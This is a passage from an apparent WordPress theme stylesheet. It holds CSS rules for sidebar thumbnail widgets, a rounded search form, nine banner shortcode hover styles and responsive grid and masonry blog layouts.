.archive-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-image, .single-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-image {
  width: 28%;
  float: left;
}

.archive-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content, .single-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content {
  width: 65%;
  float: right;
}

.archive-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content h4, .single-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content h4 {
  margin-bottom: 0;
  margin-top: 0px;
  font-size: 14px;
  line-height: 1.6;
}

.archive-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content h4 a, .single-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content h4 a {
  color: #262626;
  font-weight: 600;
}

.archive-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content h4 a:hover, .single-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content h4 a:hover {
  color: #fd6500;
}

.archive-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta, .single-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta {
  font-style: italic;
  margin-bottom: 10px;
}

.archive-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta span, .single-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta span {
  margin-right: 5px;
}

.archive-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta span:last-child, .single-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta span:last-child {
  margin-right: 0;
}

.archive-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta time, .single-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta time {
  color: #ababab;
  font-style: italic;
}

.archive-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta .comment-count i, .single-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta .comment-count i {
  margin-right: 5px;
}

.archive-sidebar select, .single-sidebar select {
  max-width: 100%;
}

.archive-sidebar select:focus, .single-sidebar select:focus {
  outline: none;
}

@media screen and (max-width: 991px) {
  .archive-sidebar, .single-sidebar {
    margin-top: 30px;
  }
}

@media screen and (max-width: 767px) {
  .archive-sidebar, .single-sidebar {
    margin-top: 30px;
  }
}

.search-form {
  position: relative;
  background-color: #faf8f4;
  border-radius: 30px;
  max-width: 500px;
}

.search-form label {
  display: block;
}

.search-form label input[type="search"] {
  width: calc(100% - 60px);
  height: 40px;
  background-color: #faf8f4;
  border: none;
  outline: none;
  padding-left: 20px;
  padding-right: 5px;
  font-weight: 400;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 30px;
  -webkit-border-top-left-radius: 30px;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 30px;
  -moz-border-radius-topleft: 30px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 30px;
  border-top-left-radius: 30px;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}

.search-form .search-submit {
  width: 60px;
  padding: 0;
  position: absolute;
  font-size: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
  border: none;
  background: none;
  outline: none;
}

.search-form .search-submit:hover {
  color: #fd6500;
}

.search-form .search-submit:before {
  content: "\f4a4";
  font-family: Ionicons;
  position: absolute;
  font-size: 20px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

p.search-not-found {
  padding-bottom: 10px;
}

/*-----------------------------------
 * 7. SHORTCODES
 *-----------------------------------*/
/*-----------------------------------
 * SHORTCODES
 *-----------------------------------*/
/* Shortcode banner */
.banner-shortcode-wrapper.style_1 .banner-content-wrapper {
  position: relative;
  text-align: center;
  text-transform: uppercase;
  -webkit-box-shadow: 0 10px 15px 0 rgba(51, 51, 51, 0.45);
  -moz-box-shadow: 0 10px 15px 0 rgba(51, 51, 51, 0.45);
  box-shadow: 0 10px 15px 0 rgba(51, 51, 51, 0.45);
}

.banner-shortcode-wrapper.style_1 .banner-content-wrapper:hover .banner-content-inner {
  background: rgba(253, 101, 0, 0.2);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

.banner-shortcode-wrapper.style_1 .banner-content-wrapper:hover .banner-content-inner:before {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.banner-shortcode-wrapper.style_1 .banner-content-wrapper:hover .banner-content-inner:after {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.banner-shortcode-wrapper.style_1 .banner-content-wrapper:hover .banner-content-inner .banner-content {
  opacity: 1;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

.banner-shortcode-wrapper.style_1 .banner-content-wrapper img {
  width: 100%;
}

.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 30px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner:before {
  content: '';
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  opacity: 0;
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

@media screen and (max-width: 991px) {
  .banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner:before {
    top: 15px;
    right: 15px;
    bottom: 15px;
    left: 15px;
  }
}

.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner:after {
  content: '';
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  opacity: 0;
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

@media screen and (max-width: 991px) {
  .banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner:after {
    top: 15px;
    right: 15px;
    bottom: 15px;
    left: 15px;
  }
}

.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner .banner-content {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  opacity: 0;
  color: #fff;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner .banner-content .banner-title {
  font-weight: 300;
  color: #fff;
}

.banner-shortcode-wrapper.style_2 .banner-content-wrapper {
  position: relative;
  text-align: center;
}

.banner-shortcode-wrapper.style_2 .banner-content-wrapper:hover .banner-content-inner {
  background-color: rgba(0, 0, 0, 0.3);
  padding-top: 30px;
  top: 0;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

@media screen and (max-width: 767px) {
  .banner-shortcode-wrapper.style_2 .banner-content-wrapper:hover .banner-content-inner {
    padding-top: 10px;
  }
}

.banner-shortcode-wrapper.style_2 .banner-content-wrapper:hover .banner-content-inner .banner-content .banner-description {
  opacity: 1;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

.banner-shortcode-wrapper.style_2 .banner-content-wrapper:hover .banner-content-inner .banner-content .banner-viewmore {
  opacity: 1;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner {
  background-color: transparent;
  position: absolute;
  top: 45%;
  left: 0;
  bottom: 0;
  right: 0;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-title {
  color: #fff;
  font-size: 34px;
  margin-top: 15px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

@media screen and (max-width: 991px) {
  .banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-title {
    font-size: 24px;
  }
}

.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-description {
  color: #ababab;
  opacity: 0;
  padding: 0 15%;
  padding-bottom: 15px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

@media screen and (max-width: 991px) {
  .banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-description {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-description {
    display: block;
    padding-bottom: 5px;
  }
}

.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-viewmore {
  border: 2px solid rgba(224, 224, 224, 0.5);
  background-color: transparent;
  color: #fd6500;
  font-weight: 700;
  opacity: 0;
  padding: 8px 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-viewmore:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.banner-shortcode-wrapper.style_3 .banner-content-wrapper {
  position: relative;
}

.banner-shortcode-wrapper.style_3 .banner-content-wrapper:hover .banner-image img {
  -webkit-transform: translate(30px, 50px);
  -ms-transform: translate(30px, 50px);
  -o-transform: translate(30px, 50px);
  transform: translate(30px, 50px);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.banner-shortcode-wrapper.style_3 .banner-content-wrapper .banner-image {
  position: relative;
  margin-right: 30px;
  margin-bottom: 50px;
}

.banner-shortcode-wrapper.style_3 .banner-content-wrapper .banner-image:after {
  content: "";
  width: 80%;
  height: 80%;
  position: absolute;
  bottom: 0;
  right: 0;
  background: #fd6500;
  -webkit-transform: translate(30px, 50px);
  -ms-transform: translate(30px, 50px);
  -o-transform: translate(30px, 50px);
  transform: translate(30px, 50px);
}

.banner-shortcode-wrapper.style_3 .banner-content-wrapper .banner-image img {
  position: relative;
  z-index: 2;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-box-shadow: 0 10px 15px 0 rgba(51, 51, 51, 0.25);
  -moz-box-shadow: 0 10px 15px 0 rgba(51, 51, 51, 0.25);
  box-shadow: 0 10px 15px 0 rgba(51, 51, 51, 0.25);
}

.banner-shortcode-wrapper.style_4 .banner-content-wrapper {
  position: relative;
}

.banner-shortcode-wrapper.style_4 .banner-content-wrapper:hover .banner-image img {
  -webkit-transform: translate(-30px, 50px);
  -ms-transform: translate(-30px, 50px);
  -o-transform: translate(-30px, 50px);
  transform: translate(-30px, 50px);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.banner-shortcode-wrapper.style_4 .banner-content-wrapper .banner-image {
  position: relative;
  margin-left: 30px;
  margin-bottom: 50px;
  text-align: right;
}

.banner-shortcode-wrapper.style_4 .banner-content-wrapper .banner-image:after {
  content: "";
  width: 80%;
  height: 60%;
  position: absolute;
  bottom: 0;
  left: 0;
  background: #f0f2f2;
  -webkit-transform: translate(-30px, 50px);
  -ms-transform: translate(-30px, 50px);
  -o-transform: translate(-30px, 50px);
  transform: translate(-30px, 50px);
}

.banner-shortcode-wrapper.style_4 .banner-content-wrapper .banner-image img {
  position: relative;
  z-index: 2;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-box-shadow: 0 10px 15px 0 rgba(51, 51, 51, 0.25);
  -moz-box-shadow: 0 10px 15px 0 rgba(51, 51, 51, 0.25);
  box-shadow: 0 10px 15px 0 rgba(51, 51, 51, 0.25);
}

.banner-shortcode-wrapper.style_5 .banner-content-wrapper {
  position: relative;
  text-align: center;
  overflow: hidden;
}

.banner-shortcode-wrapper.style_5 .banner-content-wrapper:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.banner-shortcode-wrapper.style_5 .banner-content-wrapper img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 30px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

.banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  color: #fff;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content .banner-title {
  color: #fff;
  font-size: 80px;
}

@media screen and (max-width: 991px) {
  .banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content .banner-title {
    font-size: 60px;
  }
}

@media screen and (max-width: 767px) {
  .banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content .banner-title {
    font-size: 30px;
  }
}

.banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content .banner-description {
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 2px;
  margin-top: 15px;
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  .banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content .banner-description {
    font-size: 14px;
    letter-spacing: 1px;
    margin-top: 5px;
  }
}

.banner-shortcode-wrapper.style_6 .banner-content-wrapper {
  position: relative;
  overflow: hidden;
  text-align: center;
  text-transform: uppercase;
}

.banner-shortcode-wrapper.style_6 .banner-content-wrapper:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.banner-shortcode-wrapper.style_6 .banner-content-wrapper:hover .banner-content-inner {
  background: rgba(253, 101, 0, 0.1);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

.banner-shortcode-wrapper.style_6 .banner-content-wrapper:hover .banner-content-inner .banner-content {
  opacity: 1;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

.banner-shortcode-wrapper.style_6 .banner-content-wrapper img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.banner-shortcode-wrapper.style_6 .banner-content-wrapper .banner-content-inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 30px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}

.banner-shortcode-wrapper.style_6 .banner-content-wrapper .banner-content-inner .banner-content {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  opacity: 0;
  color: #fff;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.banner-shortcode-wrapper.style_6 .banner-content-wrapper .banner-content-inner .banner-content .banner-title {
  font-weight: 300;
  color: #fff;
}

.banner-shortcode-wrapper.style_7 .banner-content-wrapper {
  position: relative;
  overflow: hidden;
  text-align: center;
  text-transform: uppercase;
}

.banner-shortcode-wrapper.style_7 .banner-content-wrapper:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.banner-shortcode-wrapper.style_7 .banner-content-wrapper:hover .banner-content-inner .banner-title {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.banner-shortcode-wrapper.style_7 .banner-content-wrapper img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.banner-shortcode-wrapper.style_7 .banner-content-wrapper .banner-content-inner {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.banner-shortcode-wrapper.style_7 .banner-content-wrapper .banner-content-inner .banner-title {
  color: #fd6500;
  margin: 0;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.banner-shortcode-wrapper.style_7.home-9 {
  margin-right: -30%;
}

@media screen and (max-width: 1199px) {
  .banner-shortcode-wrapper.style_7.home-9 {
    margin-right: -25%;
  }
}

@media screen and (max-width: 991px) {
  .banner-shortcode-wrapper.style_7.home-9 {
    margin-right: 0;
  }
}

.banner-shortcode-wrapper.style_8:hover .banner-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.banner-shortcode-wrapper.style_8 .banner-image {
  overflow: hidden;
}

.banner-shortcode-wrapper.style_8 .banner-image img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.banner-shortcode-wrapper.style_8 .banner-content-inner {
  background-color: #333;
  padding: 40px;
}

@media screen and (max-width: 1199px) {
  .banner-shortcode-wrapper.style_8 .banner-content-inner {
    padding: 20px 30px;
  }
}

@media screen and (max-width: 991px) {
  .banner-shortcode-wrapper.style_8 .banner-content-inner {
    padding: 15px 20px;
  }
}

.banner-shortcode-wrapper.style_8 .banner-content-inner .banner-title {
  color: #fff;
  font-size: 36px;
  margin: 0;
}

@media screen and (max-width: 1199px) {
  .banner-shortcode-wrapper.style_8 .banner-content-inner .banner-title {
    font-size: 28px;
  }
}

@media screen and (max-width: 991px) {
  .banner-shortcode-wrapper.style_8 .banner-content-inner .banner-title {
    font-size: 20px;
  }
}

.banner-shortcode-wrapper.style_8 .banner-content-inner .banner-title span {
  color: #fd6500;
  padding-left: 15px;
}

.banner-shortcode-wrapper.style_8 .banner-content-inner .banner-description {
  color: #ababab;
  font-style: italic;
  padding-top: 20px;
  text-transform: uppercase;
}

.banner-shortcode-wrapper.style_9:hover .banner-content-inner .banner-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.banner-shortcode-wrapper.style_9 .banner-content-inner {
  background-color: #f8f8f8;
}

.banner-shortcode-wrapper.style_9 .banner-content-inner .banner-content {
  padding: 30px 40px;
  position: absolute;
  bottom: 0;
  text-transform: uppercase;
  width: 50%;
}

.banner-shortcode-wrapper.style_9 .banner-content-inner .banner-content .banner-description {
  color: #262626;
  font-family: "Nunito Sans";
  font-weight: 700;
  padding-bottom: 20px;
}

.banner-shortcode-wrapper.style_9 .banner-content-inner .banner-content h1 {
  font-family: "Nunito Sans";
  margin-bottom: 0;
  margin-top: 5px;
  font-weight: 900;
}

@media screen and (max-width: 991px) {
  .banner-shortcode-wrapper.style_9 .banner-content-inner .banner-content h1 {
    font-size: 20px;
  }
}

.banner-shortcode-wrapper.style_9 .banner-content-inner .banner-image {
  overflow: hidden;
  float: right;
  width: 50%;
}

.banner-shortcode-wrapper.style_9 .banner-content-inner .banner-image img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-shortcode-wrapper.grid .blog-list.columns-2 .blog-item, .blog-shortcode-wrapper.masonry .blog-list.columns-2 .blog-item {
  width: 50%;
}

@media screen and (max-width: 767px) {
  .blog-shortcode-wrapper.grid .blog-list.columns-2 .blog-item, .blog-shortcode-wrapper.masonry .blog-list.columns-2 .blog-item {
    width: 100%;
  }
}

.blog-shortcode-wrapper.grid .blog-list.columns-2 .blog-item.featured-post, .blog-shortcode-wrapper.masonry .blog-list.columns-2 .blog-item.featured-post {
  width: 100%;
}

.blog-shortcode-wrapper.grid .blog-list.columns-3 .blog-item, .blog-shortcode-wrapper.masonry .blog-list.columns-3 .blog-item {
  width: 33.333333%;
}

@media screen and (max-width: 991px) {
  .blog-shortcode-wrapper.grid .blog-list.columns-3 .blog-item, .blog-shortcode-wrapper.masonry .blog-list.columns-3 .blog-item {
    width: 33.333333%;
  }
}

@media screen and (max-width: 767px) {
  .blog-shortcode-wrapper.grid .blog-list.columns-3 .blog-item, .blog-shortcode-wrapper.masonry .blog-list.columns-3 .blog-item {
    width: 100%;
  }
}

.blog-shortcode-wrapper.grid .blog-list.columns-3 .blog-item.featured-post, .blog-shortcode-wrapper.masonry .blog-list.columns-3 .blog-item.featured-post {
  width: 66.666666%;
}

@media screen and (max-width: 767px) {
  .blog-shortcode-wrapper.grid .blog-list.columns-3 .blog-item.featured-post, .blog-shortcode-wrapper.masonry .blog-list.columns-3 .blog-item.featured-post {
    width: 100%;
  }
}

.blog-shortcode-wrapper.grid .blog-list.columns-4 .blog-item, .blog-shortcode-wrapper.masonry .blog-list.columns-4 .blog-item {
  width: 25%;
}

@media screen and (max-width: 991px) {
  .blog-shortcode-wrapper.grid .blog-list.columns-4 .blog-item, .blog-shortcode-wrapper.masonry .blog-list.columns-4 .blog-item {
    width: 50%;
  }
}

@media screen and (max-width: 767px) {
  .blog-shortcode-wrapper.grid .blog-list.columns-4 .blog-item, .blog-shortcode-wrapper.masonry .blog-list.columns-4 .blog-item {
    width: 100%;
  }
}

.blog-shortcode-wrapper.grid .blog-list.columns-4 .blog-item.featured-post, .blog-shortcode-wrapper.masonry .blog-list.columns-4 .blog-item.featured-post {
  width: 50%;
}

@media screen and (max-width: 767px) {
  .blog-shortcode-wrapper.grid .blog-list.columns-4 .blog-item.featured-post, .blog-shortcode-wrapper.masonry .blog-list.columns-4 .blog-item.featured-post {
    width: 100%;
  }
}

.blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item, .blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item {
  width: 20%;
}

@media screen and (max-width: 991px) {
  .blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item, .blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item {
    width: 50%;
  }
}

@media screen and (max-width: 767px) {
  .blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item, .blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item {
    width: 100%;
  }
}

.blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item.featured-post, .blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item.featured-post {
  width: 40%;
}

@media screen and (max-width: 991px) {
  .blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item.featured-post, .blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item.featured-post {
    width: 100%;
  }
}

@media screen and (max-width: 767px) {
  .blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item.featured-post, .blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item.featured-post {
    width: 100%;
  }
}

.blog-shortcode-wrapper.grid .blog-list .blog-item, .blog-shortcode-wrapper.masonry .blog-list .blog-item {
  padding: 0 15px;
  margin-bottom: 30px;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item .post-image, .blog-shortcode-wrapper.masonry .blog-list .blog-item .post-image {
  overflow: hidden;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item .post-image:hover img, .blog-shortcode-wrapper.masonry .blog-list .blog-item .post-image:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item .post-image img, .blog-shortcode-wrapper.masonry .blog-list .blog-item .post-image img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item .post-category, .blog-shortcode-wrapper.masonry .blog-list .blog-item .post-category {
  font-size: 14px;
  font-style: italic;
  padding-top: 10px;
  text-transform: uppercase;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item .post-title, .blog-shortcode-wrapper.masonry .blog-list .blog-item .post-title {
  margin: 0;
  font-weight: normal;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item .post-title a, .blog-shortcode-wrapper.masonry .blog-list .blog-item .post-title a {
  color: #262626;
  font-size: 18px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item .post-title a:hover, .blog-shortcode-wrapper.masonry .blog-list .blog-item .post-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item .post-excerpt, .blog-shortcode-wrapper.masonry .blog-list .blog-item .post-excerpt {
  padding-top: 10px;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post {
  overflow: hidden;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post:hover .post-image img, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post:hover .post-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-content, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-content {
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.8));
  bottom: 0;
  left: 15px;
  position: absolute;
  padding: 80px 30px 40px 30px;
  width: calc(100% - 30px);
}

@media screen and (max-width: 767px) {
  .blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-content, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-content {
    padding: 40px 30px 30px 30px;
  }
}

.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-category, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-category {
  color: #fff;
  font-size: 16px;
  font-style: italic;
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  .blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-category, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-category {
    font-size: 14px;
  }
}

.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-category a, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-category a {
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-category a:hover, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-title, .blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-title {
  line-height: 1.3;
  margin-top: 10px;
  margin-bottom: 10px;
}

